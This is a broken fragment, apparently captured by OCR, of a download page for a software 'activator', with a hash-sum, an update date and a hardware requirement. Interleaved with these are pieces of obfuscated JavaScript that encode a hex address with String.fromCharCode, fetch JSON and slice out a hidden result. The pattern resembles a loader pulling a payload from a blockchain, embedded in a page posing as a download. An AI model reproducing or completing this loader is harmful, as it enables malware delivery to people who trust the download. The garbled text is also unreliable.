
📦 Hash-sum →
a5eca9052c5947b5bf2c17e866e
📌 Updated on
2026-05-17
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
Dual-core CPU for activator